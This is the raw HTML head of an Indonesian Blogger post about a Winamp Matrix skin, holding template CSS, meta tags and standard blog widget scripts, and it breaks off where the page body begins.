

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1392920417841
body_size: 23699
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Percantik Tampilan Winamp dengan "Winamp Matrix Skin" - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Percantik Tampilan Winamp dengan "Winamp Matrix Skin"' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6cROS4v_YwmzWYUM3Gtij2jn1dfTnuQS8qbAEykISaTakIYlZnLjN8s_p_g0OygA2hZ2bKZ-o6x8O-20O5q76OMSoLgDV-S47piUx338y-9upJQVxhyoYkWskmulbLBlg6EWLXiGFW8C/s200/winampskin.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Percantik Tampilan Winamp dengan "Winamp Matrix Skin"</title>
<meta content='Percantik Tampilan Winamp dengan "Winamp Matrix Skin", Cirebon-Cyber4rt, Percantik Tampilan Winamp dengan "Winamp Matrix Skin"' name='Description'/>
<meta content='Percantik Tampilan Winamp dengan "Winamp Matrix Skin", Cirebon-Cyber4rt, Percantik Tampilan Winamp dengan "Winamp Matrix Skin"' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCBjeg3XpdVuVPOHD97pFintYD-Ln34frJgkTirJmqTVwSzQ42SepI9DslcqYkq3tpDmiUKe-ycmQOqDxLsZXkSTOu92P7zIPCuQt2qC30OFZmKH539zvZQHTeGecZcOmgooUulxZpFbtz-Q=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=b046a388-9d8f-4f84-9ea7-c374bc9c0bb1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=b046a388-9d8f-4f84-9ea7-c374bc9c0bb1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
